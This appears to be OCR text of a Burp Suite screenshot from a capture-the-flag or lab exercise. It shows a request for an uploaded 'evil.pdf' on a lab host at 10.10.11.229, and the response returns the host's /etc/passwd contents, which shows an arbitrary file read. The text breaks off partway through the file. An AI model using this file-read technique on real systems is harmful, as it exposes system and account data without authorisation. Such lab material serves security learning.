 Request
Pretty Raw Hex \n
1 GET
/uploads/4b617738985a0751c70721f283a973db/
evil.pdf HTTP/1.1
2 Host: 10.10.11.229
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/115.0.5790.171
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,applicatio
n/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.7
6 Referer: http://10.10.11.229/upload.php
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
9 Connection: close
10
11
Response
Pretty Raw Hex Render \n
3 Server: Apache/2.4.54 (Ubuntu)
4 Last-Modified: Mon, 07 Aug 2023 13:43:01
GMT
5 ETag: "56d-602556cd00900"
6 Accept-Ranges: bytes
7 Content-Length: 1389
8 Connection: close
9 Content-Type: application/pdf
10
11 root:x:0:0:root:/root:/bin/bash
12 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/no
login
13 bin:x:2:2:bin:/bin:/usr/sbin/nologin
14 sys:x:3:3:sys:/dev:/usr/sbin/nologin
15 sync:x:4:65534:sync:/bin:/bin/sync
16 games:x:5:60:games:/usr/games:/usr/sbin/no
login
17 man:x:6:12:man:/var/cache/man:/usr/sbin/no
login
18 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nolog
in
19 mail:x:8:8:mail:/var/mail:/usr/sbin/nolog